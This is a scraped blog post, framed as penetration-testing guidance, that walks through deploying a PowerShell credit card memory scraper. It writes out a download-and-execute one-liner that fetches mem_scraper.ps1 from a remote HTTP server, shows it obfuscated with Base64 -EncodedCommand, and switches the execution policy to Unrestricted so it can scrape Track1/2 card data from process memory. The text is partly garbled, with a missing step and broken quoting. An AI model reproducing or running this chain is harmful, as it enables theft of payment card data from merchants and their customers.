|
Original Source & Inspiration: http://www.shellntel.com/blog/2015/9/16/powershell-cc-memory-scraper * Non-resident credit card memory scraper, now improved the obfuscation technique using -EncodedCommand * One-liner PowerShell script/downloader essentially does its dirty work without any additional malware corpus on the host * Great for penetration tests of various merchants or for PCI-DSS audit compliance
(1) On the server, set up a lightweight HTTP server
The following PowerShell is going to be encoded using -EncodedCommand instead of -Command:
Reference: https://blogs.msdn.microsoft.com/timid/2014/03/26/powershell-encodedcommand-and-round-trips/


to submit commands to Windows PowerShell that require complex quotation marks or curly braces # To use the -EncodedCommand parameter: $command = "(New-Object Net.WebClient).DownloadFile(‘http://192.168.0.193:8000/mem_scraper.ps1','mem_scraper.ps1');./mem_scraper.ps1 -Proc notepad;)" $bytes = [System.Text.Encoding]::Unicode.GetBytes($command) $encodedCommand = [Convert]::ToBase64String($bytes) '''KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADAALgAxADkAMwA6ADgAMAAwADAALwBtAGUAbQBfAHMAYwByAGEAcABlAHIALgBwAHMAMQAnACwAJwBtAGUAbQBfAHMAYwByAGEAcABlAHIALgBwAHMAMQAnACkAOwAuAC8AbQBlAG0AXwBzAGMAcgBhAHAAZQByAC4AcABzADEAIAAtAFAAcgBvAGMAIABuAG8AdABlAHAAYQBkADsA''' # Base64-Encoded Command powershell.exe -encodedCommand $encodedCommand # Test Here is the reverse process: $decodedCommand = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($base64)); ($command = “New-Object Net.WebClient).DownloadFile('http://192.168.0.193:8000/mem_scraper.ps1','mem_scraper.ps1');./mem_scraper.ps1 -Proc notepad;”$bytes = [System.Text.Encoding]::Unicode.GetBytes($command);$encodedCommand = [Convert]::ToBase64String($bytes);powershell.exe -encodedCommand $encodedCommand) The final obfuscated PowerShell one-liner is as follows:
(3) Allow execution of scripts on the host via powershell.exe Set-ExecutionPolicy Unrestricted The Set-ExecutionPolicy cmdlet enables you to determine which Windows PowerShell scripts (if any) will be allowed to run on your computer. Windows PowerShell has four different execution policies:


(4) Execute the obfuscated script on the host that downloads the memory scraper and parses the memory process of notepad.exe for credit card Track1/2 data with Luhn algorithm
2 Comments
|
AuthorVitali Kremez Archives
July 2016
Categories |
 RSS Feed
RSS Feed
